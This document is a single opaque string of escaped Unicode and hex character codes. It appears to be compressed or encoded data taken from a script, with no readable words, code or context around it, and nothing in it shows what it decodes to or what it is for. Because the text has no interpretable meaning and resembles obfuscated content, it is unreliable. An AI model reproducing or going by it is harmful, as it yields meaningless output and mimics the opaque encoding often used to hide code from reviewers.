\u032A\u1D20\u562C\u7928\u416E\u4620\u0C2B\u7295\u4A98\xAA\u462E\u6439\u2044\u0C41\u6E82\u7722\u40CF\u1A63\u4E35\u5D7E\u420C\u0F61\u0427\u682D\u276C\u1DA0\u0A0E\u602C\u22F4\u0FAD\u032B\u6096\u0160\u19A1\u1823\u0C38\u020C\u1F21\u2E28\u1089\u7858\u0B61\u2A2B\u5754\u40E4\u0301\u4123\u7860\u432A\u12A1\u42A3\u205E\u407C\u10A4\u2BE0\u2C54\u412E\u4EF5\u74A5\u5886\u03D0\u1161\u5C2F\u3699\u5BD0\u0141\u2829\u7033\u4088\u1EE8\u7D86\u6A99\u0740\u0670\u6029\u4049\u0330\u15E1\u0828\u0860\u43FC\u45B9\u5728\u4043\u4034\u1F20\u5629\u0C72\u6173\u5BA0\u2028\u3432\u6368\u0420\u5A28\u4041\u42A8\u02C0\u3023\\x3c\xB6\u05C0\u1020\u282A\u422C\u0941\u4C28\u4092\u03A7\u0C49\u082E\u3454\u4056\u07D3\u42A9\u1866\u02F8\u1081\u6421\u2823\u0A08\u1120\u6607\u046A\u0240\u0381\u0A2E\u5044\u2284\u4801\u53A7\u431C\u0214\u0380\u0C25\u5081\u5526\u2931\u282E\u7D5C\u4254\u1120\u41B7\u145C\u420C\u18BC\u47A8\u405E\u4068\u07E0\u57CB\u7285\u0321\u5861\u2D8E\u4F4D\u4068\u017D\u3527\u083A\\x7c\u1D80\u48AB\u6047\u546E\u051C\u122E\u2083\u5464\u15AA\u1A2F\u10D0\u01E4\u0880\u7B2D\u1830\u34EE\u0901\u4272\u6896\\x74\u01E1\u4088\u1085\u5266\u0721\u3626\u3D64\u0280\u08E0\u3127\u0450\u0350\u0B80\u7D2C\u034B\u45F5\\x38\u0947\u488C\u55A0\u0E31\u6427\u6A81\u233D\u2381\u4A39\u2A7F\u107C\u017D\u4C26\u6AA2\u3568\u0E41\u4775\u1491\u18D4\u1960\u3124\u4825\u3A70\u136A\u5A27\u706E\u4168\u017C\u4289\u6050\u3735\u590B\u3E67\u5027\u0270\u0E41\u1D21\u5025\u3AF2\u1DE5\u6425\u379B\u1A40\u15E1\u2A27\u7050\u4320\u0F60\u5A20\u5794\u0222\u3080\u40ED\u3825\u3B19\u1840\u6026\u0850\u411C\u16B1\u4775\\x75\u01CE\u1870\u312C\u207E\u02A4\u1DE8\u6029\u0C65\u025E\u590B\u0322\u3086\u02F8\xC0\u172F\u56AD\u0138\u1CE1\u12EE\u6054\u2240\u1BA1\u682B\u2480\u4938\u0A70\u0B00\u2875\u026C\u0F61\u3C25\\x38\u633D\u3251\u0229\u7028\u74E4\u137B\u4543\u6192\u6608\u0C40\u0B06\\x38\u40C9\u5521\u6CF0\u5780\u0145\u2641\u0A2B\u3074\u033D\u36B0\u7D21\\x61\u01E4\u1040\u1B2C\u3AEF\u0290\u16E0\u4D71\u2874\u3240\u04E0\u4725\u5028\u4310\u0800\u43E0\u5484\u03B0\u0621\u362B\u724E\u75E4\u1561\u5027\u5041\u7224\u08E1\u11A1\\x43\u411C\u0220\u3425\u148E\u01EC\u3061\xB9\u4064\u02F2\u0260\u3F28\u187A\u237A\u590A\u7E21\u102B\u4088\u1561\u2CAC\u3AF6\u562C\u0AE0\u1225\\x78\u16A2\u3A80\u342E\u3AAA\u40BD\u1800\u1B2C\u1B94\\x60\u1C55\u44A3\\x2a\u42F8\u0241\u2E29\u1823\u033D\u3320\u67E9\u4875\u018C\u1BA0\u0B07\u0443\u4122\u0808\u3025\u506F\u40B8\u0A71\u4021\u54D9\u0188\u1D20\u186D\u708B\u7762\u3CA1\u3E60\u5883\u570F\u1080\u5A25\u5881\u2180\u7C40\u262C\u1B8B\u4060\u0141\u4770\u2886\u02C8\u0241\u1C23\u0783\u547C\u1C1A\u1A3E\u6043\u5650\u1CF0\u472B\u163F\u42DE\u1121\u4F70\u308F\u0228\u0641\u506B\u2949\u71A4\u0E41\u6826\u5EE4\u01E2\u0E40\u33FE\u3046\u7640\u1461\u2E31\u5034\u6614\u017C\u4724\u389A\u5240\u0A61\u242C\u4036\u4329\u0970\u6776\u082C\u1348\u190B\u4F74\u0486\\x60\u0E60\u0B07\u0EE1\u013E\u451D\u477F\u7D81\u2208\u0501\u3E66\u1090\u313C\u01E1\u0327\u487A\u644B\u5158\u4721\\x7a\u411C\u1111\u082B\u7F1A\u5330\u1CA1\u11A0\u5771\u01E4\u1961\u0EC1\u2899\u666F\u2F54\u102D\u1896\u240F\u1440\u1B20\u7087\u0188\u13C1\u3E68\u0821\u4295\u20EB\u6424\u4838\u0350\u190B\u1D21\u29A8\u418C\u4931\u0C54\u3898\u0834\u5DA6\u7228\u1A11\u26F8\u0E71\u6078\u6643\u0122\u1340\u3424\u1E45\u2208\u0984\u0D4C\u3ADD\u43AB\u56FD\u383C\u3AEE\u0277\u1081\u6823\u1203\u5450\u14A0\u40A9\u1875\u03C4\u7CF1\u70E7\u5859\u7697\u250A\u312A\u7028\u4398\u1DA0\u4CF3\u1C75\u3BB0\u0AE1\u022E\u36E4\u0348\u0A20\u3428\u1096\xF0\u0A06\u382A\u2096\u2064\u0AE1\u16BD\u41FC\u0C88\u0808\u1CF9\u5522\u20D4\u0FC0\u3959\u4F00\u42D7\u4333\u362C\u4F00\u4410\u3747\u2977\u5EA3\u77EF\u3120\u4AA6\\x6e\u420C\u7DA7\u11A4\u302F\u0218\u1DB1\u0120\u5769\u42EA\u2360\u52A1\x88\u2F80\u57FD\u2B4E\u7AF2\u6160\u0300\u4BBC\u606C\u2F2A\u1866\u4625\u1243\u033D\u390D\u6CF2\u6E25\u5B34\u4C20\u1B2E\u206B\u03AB\u450B\u59C7\u5893\u2319\u17A7\u0828\u182D\u020C\u193A\u7240\u5780\u4088\u0B81\u0323\u207F\u10B4\u68E1\u782E\u3468\u61C4\u175D\u477D\u7085\u01C4\u1BE0\u0620\u4877\u033D\u3840\u262C\u2036\u41E8\u1FC0\u0B0F\u4027\u02C0\u0240\u5A28\u1041\u7106\u070C\u0E2D\u385F\u0E40\u1D2A\u2D21\u5096\u03C0\u0476\u5A27\u0844\u20E7\u3EB6\u0B0A\u5043\x81\u0361\u5C29\u6841\u7142\u02C1\u6D01\u588B\u42FB\u354B\u0220\u70BF\u43B0\u0406\u60F1\u5022\u42EC\u53C0\u0E2A\u087A\u422C\u7725\u6D8C\u3B0B\u0D22\u1161\u1850\u5729\\x74\u1461\u3522\u3059\u02F4\u16B5\u0822\u6F96\u22F8\u1321\u4C25\\x33\u2050\u15A0\u4ACE\u606E\u4224\u1A91\u4E21\u4080\u40FE\u0D11\u5FA7\u042B\u4044\u1CA0\u4942\u343A\u034F\u0A61\u4AB0\u7033\u2168\u13A1\u0A22\u2F7A\u407C\u04F1\u42AB\u2487\u0178\u0DB8\u7A22\u3486\u02F2\u1561\u032C\u2759\u20D1\u55A0\u23BF\u1E0E\xBA\u1860\u7D2D\u1862\u03BA\u0720\u792D\u1C6A\u0266\u075D\u72A7\u5D6F\u796A\u132A\u75A2\u3460\u42D0\u16E1\u2079\u4059\xBA\u1320\u1528\u5028\u011C\u0EAA\u2020\u2ADE\u42B0\u0B60\u4E03\u2081\\x38\u154B\u4027\u1C2C\u1614\u0B1B\u51EE\u7A96\u2310\u12B9\u20B0\u605E\u40D4\u0288\u0E21\u4F2B\u4294\u1BA0\u70A5\u505C\u4270\u1AA6\u5749\u4828\u01F6\u2C40\u1A06\\x6a\u0154\u3161\u0323\u0C7B\u2B20\u1B00\u6E58\u4027\xBC\u1080\u40D7\u043A\x8A\u46A1\u2477\u706A\u0116\u16F5\u3481\u383F\u40EA\u3F20\u1AC4\u1C59\u236B\u21A0\u0921\u555A\u0E24\u0F80\u19AC\u407B\u28E4\u17E8\u3624\u53FA\u22FA\u4AE0\u2620\u6062\u0320\u1160\u16DE\u0684\\x74\xE0\u7D29\u5ECC\u5481\u1CF0\u0C24\u04D9\u22C3\u5120\u4625\u305D\u0267\u0930\u1120\u5761\u4340\u0B81\u0D2F\u085F\u2E40\u1DB1\u1F00\u2AFF\u12B0\u0A60\u4BCE\u6481\u01C4\u17E8\u1866\\x2d\u0185\u21E1\u1D20\u12D9\u5745\u6B61\u4888\u5F25\u3B59\u4141\u3E6D\u4B58\u2065\u7921\u7D5E\u6834\u5568\u0D41\u4429\u7074\u3A2C\u1AA7\u46F2\u0865\u0284\u0B61\u545E\u4074\u037C\u1413\u222E\u6BFE\u43B8\u02C0\u0928\u505B\u2A0C\u13E0\u7220\u036D\u1E08\u7280\u7D29\u708B\u43D0\u12A0\u7221\u5071\u5FAD\u70A1\u0A6D\u2202\u70F0\u054A\u4763\u1BA0\u1881\u0E40\u1B97\u0465\u5F4D\u7DA1\u422D\u21C0\u0440\u1DA1\u6C26\u3E60\u6C68\u05CF\u1398\u2068\u6356\u612F\u579D\u7C37\u76EE\u4FC0\u2391\u0871\u074C\u2651\u24BB\u786F\u1621\u0C40\u239D\u382D\u022C\u0464\u7228\u088A\u0D63\u663E\u5027\u1026\u5514\u1921\u042E\u71A3\u037C\u084D\u719B\u3B71\u0319\u0420\u4727\u042D\u5FD2\u0F3E\u051D\u382D\u2A14\u1061\u210F\u4065\u688A\u5861\u1323\u4080\u416A\u04C9\u5450\u7054\u404E\u7A80\u7927\u088A\u0F58\xC0\u6025\u315C\u4142\u1AA6\u7D2E\u646C\u4142\u0B61\u5721\u6B01\u2088\u13E1\u192E\u1F9F\u54B6\u067E\u731E\u1F27\x8A\u56B0\u7B2E\u1C09\u3960\u1AA7\u2E24\u42A3\u018C\u0C20\u5847\u460D\u5CA5\u4930\u6B1D\u3AC4\u212B\u3BE1\u11A1\u3364\xBC\u0E41\u3526\u5F5D\u0175\xE0\u6026\u018A\u0EE7\u298E\u3095\u308A\u0E84\u3519\u7427\u1068\u33A5\u2C40\u2111\u0EBE\u0340\u1F33\u5458\u0869\u41E8\u1BA1\u7193\u7500\u01EA\u1D20\u7128\u1064\u037C\u1EA2\u2726\u4833\u6DC7\u76C1\u5E36\u4B94\u2DC7\u7541\u1328\u188D\u7588\u56C4\u202A\u19EE\u56A1\u1F93\u3529\u208F\u4081\u1BA0\u1B23\u26F5\u67B8\u0F60\u688F\u3018\u5E70\xE5\u34AD\u602D\u036C\u0F3A\u469E\u6075\u032A\u0E59\u5FA3\u0C5C\u40DB\u0221\u662C\u246A\\x7c\u1160\u7CE9\u4041\u7CAF\u60E0\u3848\u407F\u1144\u1EA3\u43E2\u6887\\x64\u014D\u3E60\u6644\u2029\u6F41\u3C22\u6EC4\u2084\u64E1\u4829\u0C8A\u19A4\u01B9\u6544\u4884\u0400\u0E71\u06DE\u3FE8\u60E4\u0619\u6420\u77B4\u56F4\u027C\u14CF\u4094\xC5\u2C40\u3121\u63A1\u1D73\u5344\u2166\u5294\u5120\u2D22\u4AA1\u1047\\x44\u2053\u05B2\u1C61\u2CA3\u482A\u1B39\u61DC\u2754\u179E\u34BA\u1028\u1024\u4088\u2178\u0520\u16E0\u1B94\u3421\u4086\u01B4\xE2\u1520\u0219\u4B84\u3853\u5506\u43C1\u66AF\u0821\u7824\u2838\u247B\u011A\u0428\u1862\u47A0\u370E\u3455\u4A3F\u0942\\x5f\u2660\u3DA7\u2022\u503A\\x61\u7681\u07E8\u08A0\u2E2C\u603A\u3EEC\xB8\u07B0\u39A1\u5726\u40BA\u4392\u01C6\u03A8\u1E7A\u2132\u0424\u4029\u404D\u62CA\u44F2\u1A9C\u7C05\u303C\u4036\u406E\u0600\u1AA6\u5421\u3A24\u16DF\u5CEE\u0266\u0830\u2220\u2C73\\x24\u5D6E\u4189\u0168\u1A90\u6161\u0367\u0459\u6EE2\xDF\u0E9F\u1CE4\u4A42\u483A\u705D\u41B0\u0700\u01B8\u34A3\u4C29\u605B\\x56\u2AA1\u4C72\u2061\u6601\u3430\u404B\u7105\u056A\u5D84\u18B9\u6128\u1829\u60A8\u0298\u0320\u1F60\u6131\u6032\u3231\u1080\u058F\u0640\u4EA1\u7222\u2C3F\u70A5\u1204\u0938\u28AC\u09B5\u7D2F\u6049\u302A\u0733\u55E0\u2963\u6622\u7750\u4051\u01EE\u030A\u1C41\u1E21\u6025\u5028\u40AC\u0261\u57A0\u7973\u4C26\u0834\u6A4D\u036C\u0620\u16F0\u2723\u783D\u4041\u258A\u0B3C\u4940\u2962\u1029\u6053\\x64\u6A24\u4AC0\u3B21\u5F25\u63AC\u5C4B\x9E\u0660\u0D5E\u5421\u4223\u4057\u60F3\x86\u07F0\u06A1\u3E64\u0C20\u6D38\u5914\u0734\u1A80\u6A3A\u3220\u3029\u60C7\u60F5\u07F0\u2980\u0C44\u702E\u3D98\u3D9A\u0211\u5668\u2DA2\u5DA8\u4036\u60BC\u0294\u08B6\u2A05\u5456\u7033\u106A\u0210\u01A8\u18D0\u69A2\u282C\u605D\u5B06\u0398\u0D1B\u25C4\u25E2\u7E30\u307E\u6C5A\u084C\u41A0\u6E48\u402B\u5872\u62CE\u033A\u01C0\u3991\u7BC7\u183E\u4849\u20CC\u0771\u0B88\u134B\u3004\u734E\u018D\u3329\u0630\u3A20\u1B23\u682C\\x4b\u021C\u6634\u0EF0\u7622\u782C\u3861\u1EC8\u0284\u16BF\u2242\u38AC\u3424\x9A\u20AC\u0270\u37A0\u5721\u2025\u1032\u3AC0\u47A2\u1928\u7443\u30AD\u7827\u0280\u70C5\u05C4\u0E14\u02A2\u313D\u449E\u6851\u0284\u4DDD\u3920\u4F29\u4632\u303D\u0D24\u03E8\u1B00\u023A\u1BEC\u5027\u1147\u0582\u127C\u34E0\u3121\u6038\u2062\u0158\xF0\u05C0\u6223\u5027\u2BC4\u60D4\u40F0\u09A0\u2BCD\u0824\u1C44\u5C58\u41C6\u0470\u1A80\u7A63\u1825\u304B\u3292\u416A\u06B0\u0564\u31A1\u2B72\u305F\\x78\u2140\u0720\u7878\u2029\u603C\u2038\u05EA\u04A0\u01A0\u4721\u553B\u1359\u384E\u0612\u02C0\u5F40\\x64\u4CB5\u4077\u6168\u0490\u2721\u7E87\u76EE\u286C\u4125\u2410\u15E0\u2FC9\u0829\u2042\u6EA4\u4730\u09E0\u1241\u1C25\u367D\\x30\\x35\u40C7\u1320\u46A2\u2637\u7758\\x29\u4479\u4260\u0631\u5323\u55E1\u60DC\u40F2\u365A\u4431\u3064\u2134\u508C\u51B0\u2B98\u0480\u0C80\u4531\u182F\u2044\u4075\u0B74\u24D8\u7DC0\u182E\u304C\u6138\u22F2\u06B0\u20A0\u0522\u4A32\u307E\u0D3A\u0440\u0900\u1F64\u7139\u2033\u61F7\u480D\u0392\u3D40\u3F21\u1C38\u1026\u02BE\u62DB\u5BE0\u34A0\u4028\u2028\u2856\u22E2\u2E86\u03A9\u4425\u0538\u5B7B\\x7b\u32F8\u0300\u46A0\u2E27\u1437\u2869\xE4\u0BA0\u7DE2\u5FA7\u5E47\u0686\u6215\xC8\u1BDC\u4521\u0B4B\u4AAE\u4CDC\u0161\u1728\u51C0\u6924\u1841\u70E3\u4352\u0DD0\u0B11\u3960\u4BAB\u09A9\u40E2\u4328\u0960\u0C20\u03B5\u5429\\x39\u63C5\u0FBC\u2631\u45E7\u173A\u5C7E\u409A\u0178\u0498\u6C44\u7923\u6573\u6022\u3198\u03F9\u55EE\u4DE5\u393D\u5C93\u52E2\u4298\u02F0\u30C0\u3F21\u7157\u5C7B\u01EF\u464A\u51C0\u5229\u522E\u404D\u24DC\\x58\u07C0\u04A1\u3622\u222D\u1F93\u20C0\u05BC\u2671\u5645\u6130\u4499\u0958\u479A\u1748\u32CD\u4825\u702E\u2841\u2158\u0590\u0AE0\u51E4\u2423\u4029\u40E1\xDB\u6700\u05B3\u6269\u4034\u709F\u21A8\u0320\u1060\u1424\u3426\u3487\u1136\u24B1\u1664\u4533\u21F6\u5156\u44EE\\x57\u160A\u40E9\u6645\u213C\u3297\u40B4\u2565\u1764\u4A6D\u0E45\u7C5F\u70E0\u23D0\u531C\u09A9\u39E6\u12B7\u1489\u4945\u63C9\u19C4\u76B2\u2B02\u203F\u24E3\u141C\u4BE6\u4360\u6420\u6703\u0C22\u3200\u622A\u1860\u30C2\u72A2\u3C46\u2A7F\u1530\u0572\u1960\u2245\u6520\u127B\u2856\u0341\u2E60\u2808\u1860\u382E\u0874\u0169\u14C9\u0651\u38E4\u7BAA\u4024\u72CC\u021A\u0FA0\u1E08\u57A5\u2A77\u0893\\x73\u1430\u12F1\u4122\u582A\u6038\u7302\u125A\u1630\u271D\u2BB4\u2D4E\u7A68\u6170\u0264\u07D6\u23B0\xBC\u509F\u4204\u13E8\u0960\u233D\\x63\u2CF2\u4063\u0284\u2188\u1460\u2AEB\u44BB\u725A\u58EC\u01E4\u0290\u2E99\u39AC\u2827\\x59\\x2a\xE2\u0268\u3332\u5422\u235E\u2E9E\u0267\u6E7E\u3B40\u1068\u5436\u190F\u01EC\xE2\u1CA0\u1488\u1C29\u563A\u710C\u44D4\u08C9\u35E1\u7554\u0820\u44E6\u5D98\\x68\u12A0\u3D20\u2A29\u092A\u5A9F\u63BA\u15E8\u4743\u3B16\u042E\u34B9\u13B8\u4580\u0E80\u3911\u2F61\u5824\u150C\u0340\u1002\u09D8\u0CEA\u21EF\u1F4D\u13F5\u09C8\u17CC\u4223\u04A5\u5834\u5067\u031E\u2290\u2620\u4921\u605A\u0782\u78AC\u03F8\u03C9\u0ECA\u2AB0\u4A62\u716F\u0768\u4B04\u0938\u43AC\u0149\u7117\u40F2\u0440\u0391\u08A1\u722E\u4034\u307B\u01C7\u6DE0\u04A1\u3CEF\u6029\u1075\u3832\u03B0\u1CF9\u2967\u72B0\u5C65\u22D7\u6212\u1FD4\u3603\u3522\u6C73\u603A\u0101\u45F6\u4C91\u2462\u5823\\x3e\u202C\\x72\u47DC\u1A9D\u4221\\x26\u1092\\x4e\u2760\u0634\u4552\u502C\u4D57\xAD\u032B\u4670\u2A21\u1D22\u402F\u108E\\x3a\u099E\u0300\u4BA6\u11B3\u1A96\u5944\u02B0\u0C40\u37E0\u1C68\u6E44\x84\u0139\u75C2\u3340\u702A\u1A2A\u44DA\u0A26\u03B7\u4186\u2291\u4125\u7030\u7C77\u01DC\u0179\u1C7A\u1944\u7AA1\u584F\xDD\u5850\u0B70\u0A21\u1D20\u4B40\u5036\u41CE\u010A\u0240\u1A21\u374C\u705E\u68D6\u26AC\u1DE0\u24E1\u2221\u4037\u6444\u2128\u04B8\u3320\u23A3\u5021\u0485\xF7\\x50\u0C60\u2FB0\u6026\u7822\u2050\u4088\u0264\u3120\u3022\u3228\u6845\x83\u67DC\u14C0\u4AA3\u5600\u242D\u1F43\u1C69\u4DC8\u1CA0\u0722\u7A07\u582B\\x29\u0284\u0190\u352D\u50E6\u2B69\u597D\u6947\u5760\u1C64\u41A3\u1421\u7E6D\u412C\u01D7\u07D0\u3FF2\u262D\u70AB\u4CE4\u0191\u66DE\u3820\u7BA7\u450C\u7036\u60FF\u08B8\u0338\u21B0\u0142\u1C2C\\x4d\u40B7\u0437\u0800\u5329\u7421\\x34\u40DE\u2100\u0EA0\u1A9C\u28A7\u202D\u1093\u2116\u0634\u0D5E\u2922\u4C05\u5841\u056B\u5050\u09F0\u0FE0\u1D73\\x34\u3550\u406C\u07E4\u0B1A\u5B23\u022B\u1F4A\u2A9B\u02DF\u13B3\u13A2\u0E28\u4A7C\u4054\u4144\u0ED6\u0D3C\u29C9\u76B9\u6058\u0592\u411C\u0A54\u54C1\u7D17\u3237\u58D4\u4116\u0676\u4690\u13B1\u4221\u5050\u20FC\\x2f\u6190\u20A1\u50C0\u1B7F\\x4b\u2CA4\u3320\u16C1\u6F23\u626B\u724F\u4904\u4B2F\u07D0\u2620\u7A26\u2655\u208A\u0CD6\u0248\u08F6\u2459\u54B1\u5F53\\x4d\u630A\u40CE\u1568\u2621\u25B5\u4070\u2330\u02A0\u0854\u198B\u6F45\u5053\u01FC\u5A91\u0C20\u3D95\u0A54\u102A\\x45\u228B\u236F\u4640\u5A60\u63A8\u0822\u2080\u033D\u23B2\u5E6A\u054A\u5669\u1D6C\\x6e\u06D8\u1520\u4120\u20E7\u46C7\u20E4\u0218\u0764\u085D\u42A6\u4C24\u7044\u421E\u4E0E\u5332\u1C44\u4E2D\u183D\u1D11\u7860\u0902\u192A\u1124\u776D\u30AC\u118C\u0430\u1060\u23A0\u03EF\u37C0\u6058\\x32\u47FD\u2BA1\u4226\u6563\\x43\u013D\u56D8\u0358\u7621\u1122\u3045\u24AD\u037C\u0D58\u0F84\u79A8\u164B\u631E\u3210\u0488\xCC\u7C21\u7221\u4E4C\u3056\u1B7B\u1950\u352C\u1126\u4C29\u107F\u1074\u0BE8\u18B0\u5420\u4E25\u5033\u0269\u02F2\u01F7\u0268\u1823\u5643\u1E62\u1167\u622D\u187E\u68B6\u2FA3\u3151\x90\u4640\u0C20\u1F61\u3445\u292D\u1025\u710C\u3510\u1820\u2048\u6822\u2ED4\u1581\u5960\u02D8\u2660\u1A06\u7827\u7031\u29F8\u06F4\u5AA6\u2962\u67BA\u402E\\x47\u032A\u01BE\u06E1\u3621\u1827\u706B\u719D\u030D\u4800\u7B00\u33BE\u0EC2\\x38\u22D0\u09A0\u2661\u2222\u2435\u602A\u40A7\u4250\u1422\u7361\u2522\u697D\u1A67\u028D\u2BE0\u30C1\u0421\u2760\u555C\u40E9\u4D60\u082A\u33A3\u656D\u3837\u1EDE\u22E0\u12B5\u1C61\u7A73\u5E36\u4896\u21C8\u3188\u06FC\u7B67\u4942\u4AA9\u60E4\u0409\u42CD\u09A0\u7D2D\u3863\u10EC\u01A8\u0158\u0D5E\u04A1\u3C2E\u204D\u1089\u1A9B\u6DE0\u30E1\u0334\u7828\u608F\u60C0\\x27\u4F80\u5223\u5829\u4F34\u5058\xA0\u063B\u0C21\u5450\u482F\u2051\u5518\u6328\u054A\u2849\u2529\u2047\u2078\u2B70\u69E0\u1EC3\u53A0\u482F\u1023\u014F\u7025\u2F36\u346B\xE4\u3852\\x5f\u0142\u0815\u1674\u7924\u282E\u2886\u0172\u0590\u16C0\u3544\u2022\u6EC6\u64A0\u43B8\u06C4\u4FC9\u1923\u482D\u0CEF\u01DE\u0612\u1160\u5220\u33A7\u682F\u6090\u404D\u2CC5\u37E0\u406E\u76B1\u2358\u203C\u0455\u5798\u39CA\u282B\u244D\u40AD\xD2\u2C30\u1CF5\u1D26\u0F6F\u202D\u01B7\u53BA\u45CE\u23A2\u1428\u5032\u76BF\u1AA8\u0CB3\u1861\u4C25\u70C3\u134B\u6D1C\u50C8\u08E0\u13A3\u5824\u484F\u5084\u6800\u5CE0\u1241\u76C9\u1823\u38E2\u0210\u0F6F\u5DA0\u1222\u23AC\u1426\u0868\u4060\u0DD8\u2129\u2C27\u6A7C\u134D\u4146\u2628\u11C0\u3C4B\u3D30\u1D58\u31B8\xD4\u0F5C\u0320\u7924\u602F\u502C\u11D8\u31F5\u30F6\u7660\u602C\\x45\u2EAA\u5A18\u0580\u3F65\u4023\u62E8\u606E\u51F8\u04B8\u03F6\u4420\u3738\u3CC4\u60C8\u0348\u0975\u22EA\u062D\u282A\u3C8A\u0C2A\u77F4\u55D0\u1FB7\u41A3\u7831\u6037\u02F8\u023B\u0698\u7924\u7421\u1080\u1958\u483D\u039E\u7475\u144F\u46AA\u2CEA\u0364\u5140\u3020\u7AAA\u677D\u4899\u55CE\u7719\u1585\u49A3\u5163\u0C25\u7A10\u1BEA\u6D90\u082D\u1325\u5C51\\x48\u6378\xF0\u0A20\u0920\u3421\u503A\u2070\xC5\u28F0\u3720\u4940\u303F\u1AEE\xCC\u0305\u3E74\u46A2\u782B\u37C9\u50A4\u3251\u61A4\u11A0\u1A05\u5E3C\u1864\u0174\u0690\u1580\u1823\u7304\u302C\u7268\u407C\u0580\u0698\u7E26\\x22\u3C78\u1BC6\u0746\u2800\u5E22\u7471\u4F4D\u2058\u714A\u686E\u18DC\u3824\u0758\u375B\u0D89\u3270\u16E0\u5623\u29E4\u17A9\u6046\u0290\u095D\u2620\u0521\u4039\u7908\u2570\u121D\u0A20\u02D6\u6975\u5040\u6106\u0356\u0992\u0FE1\u7237\u302F\u2022\u61F0\\x5d\u42C2\u4C68\u5AFC\u746B\u3839\u73B4\u0D60\u2FBC\u50CD\u5F33\u2E9E\u54B1\u03B0\u0D40\u13A2\u4565\u502F\u6051\u2434\u0B64\u5C41\u0822\u0DDD\u409E\u54CC\xB4\u28E0\u27D3\u7CF3\u4043\u3202\u3AB7\u0FBA\u6221\u6261\u2F27\xFA\u4112\u0158\u4A5A\u288B\u53CC\u425E\u6DB2\u0468\u05BF\u2321\u2660\u5DA9\u105E\u411A\u716F\u5BB1\u0720\u122C\u425B\u1029\u034C\u4130\u0C81\u1925\u5426\u105C\u3607\u0221\u1552\u2C0A\u1C2D\u6057\u11BD\u1B98\u0F56\u7120\u31A0\u1827\u5033\\x49\u6620\u0300\u4818\u33EF\u55C1\u4CF7\u42D2\u5F12\u4C61\u71CE\u6C7B\u5044\u0AF1\u0188\u3A04\u4074\u1C24\u164C\u0E15\u126F\u2850\u092C\u49AC\u263B\u1B0A\xCA\u50AD\u22F6\u1A20\u182F\u399B\u1070\u0257\u47C3\u06A1\u7C4F\u7932\u188A\u0DE5\u46D1\u0A70\u30A1\u7B61\u3E80\u443B\u017C\u4EE0\u0698\u1A27\u1A30\u406C\u40E0\u036E\u038E\u4342\u0508\u0859\xD5\x87\u4748\u2030\u3420\u6C26\u1876\u2A31\u47E0\u06A0\u0820\u328C\u7042\u408A\u3858\u0B67\u08B0\u3A81\u7C3B\u6D33\u3B61\u6F27\u31C0\u1BD8\u7E20\u7034\x9B\u46ED\u0F37\u2B44\u2A42\u754F\u6038\u60C4\xE3\u5C96\u3DD6\u5823\u7E48\u6428\u23FB\u6CD6\u288D\u1D21\u6FB1\\x4b\\x32\xB0\u0DA5\u5896\u1029\u0C55\u0A6E\u5488\\x48\u77C3\u10C8\u69AF\u32C9\u54DA\u21C0\u1CA0\u5520\u702D\u3DD1\u0D90\u4204\u0540\u0561\u1D26\u303A\u3838\u4143\u06F8\u06A0\u3163\u272C\\x4c\u31A4\u0168\u0126\u3501\u2E27\u1D2A\u6044\u6D24\u0470\u1312\u7330\u1CC4\u0980\u40B9\u117A\u04E8\u3E20\u7B60\u6130\u308E\u1B56\u6CDA\xE0\u44CB\u4C23\u6CB1\u32A5\u18BC\u0748\u0160\u1B25\u5435\u4051\u7AD5\u4570\u0360\u22EA\u7CAB\u3E37\u12F5\u1514\u0AA0\u2481\u3C22\u6C30\u107F\u3105\u05E1\u06A0\u6221\u5B2D\u484A\u72F9\u35D2\u5938\u2AA1\u2A45\u4BFA\u382A\u0B1A\u01B6\u5860\u22B0\u57B6\u0836\u603E\u479B\u5162\u6C3A\u7A24\u1E3A\u3857\u2D24\u0406\u02A5\u72F6\u47C0\u0F6F\u3028\u51E2\u0B07\u2699\u34A0\u22B3\u6096\u330C\u3612\u0380\u55D9\u0BFD\u1C4C\u3D4C\u4329\u0FFC\u0E1B\u5AA4\u0C21\u608A\u1DA4\u03A8\u1584\u3A17\u6051\u5134\u5106\x99\u0A81\u2A13\u09D4\u602E\u7B64\\x72\u6C88\u0EE5\u6420\u01AE\u0626\u5E51\\x50\u0AC0\u010D\u01D1\u6A36\u6080\u017D\u56BC\u0420\u3F21\u4823\u178B\u32AA\u1A6C\u0F5D\u25A1\u4020\u757D\u489C\u011C\u073C\u468E\u021A\u5C22\u6E4E\u1C54\u0C61\u1860\u27A1\u7708\u672C\\x4e\u425F\u36BA\u5AAA\u64F2\u482B\u3020\u7EE1\u2090\u0EE4\u2ED5\u2124\u3430\u2031\u3AF2\\x48\u1C12\u7081\u5BF4\u0D9E\u7679\u29B8\u3181\u4160\u7D21\u442A\u3589\u4170\u024F\u1BA0\u4FF0\u487E\u3447\\x38\u23B4\u4220\u07BA\u3703\\x2f\u5027\\x5a\u3528\u0A2A\u6A41\u612C\u144A\u0111\u78F3\u0150\u2A80\u1027\u47EB\u3044\u41FA\u40C5\u01A0\u33A7\u102E\u257E\u20FE\u0320\u0C64\u08B0\u31A1\u2FA4\\x39\u1D62\u0628\u7443\u7ACB\u37CD\u4AC8\u5E49\u3A91\u6D73\u0D21\u5734\u0261\u4219\u560A\u1E20\u1032\u5389\u2FCE\u6426\u08E8\u02F4\x80\u2394\u7139\u443D\u4072\u0150\\x6e\u3440\u7223\u022F\u3765\u20B3\u010B\u5F8F\u1EB1\u4024\u6038\u1092\u01CC\u08F8\u1064\u5220\u1824\u304B\u4111\u7829\u21D0\u3321\u1AA8\u7325\u044D\u0C2E\u03A4\u0982\u40F8\u7029\u7059\u50A1\u0168\u08FF\u35D0\u1A24\u462B\u4189\u0207\u6508\u01A0\u2A48\u2B2E\u7F40\u627C\u43E4\u6FF2\u44A0\u5621\u6ADA\u6C29\u01C6\u0250\u1F92\u25B9\u6C84\u4843\u2061\u3A82\u2B60\u02C1\u1C26\u442D\u1032\u456C\u695A\u40E0\u7BF0\u0C23\\x55\u6111\u7BD0\u0B00\u1B10\u1A20\u5C3C\u267F\u40AE\u4250\u0A92\u1373\u3F27\u6359\u405A\u3922\u3CC0\u1CA1\u5921\u5366\u1832\u05A1\u2268\u160D\u453B\\x38\u3ECD\u24E0\u040C\\x70\u3E6B\u7212\u1E4F\u2053\u6283\u2372\u3995\u13A2\u3083\u0D41\u5CE0\u33C0\u0276\u24E1\u2425\u1362\u6E81\u10FD\u360F\u0A2D\u0AA2\u6162\u4AA4\\x51\u4055\u0938\u1B8A\u22A2\u2CCB\u2043\u0113\u31AC\u13E0\u2366\u102E\u4034\\x4d\u02AB\u2320\u28A1\u2075\u302B\u2045\u3930\u05C8\u145E\u6721\u7C27\u08D5\u6070\u2324\u09B0\u06C9\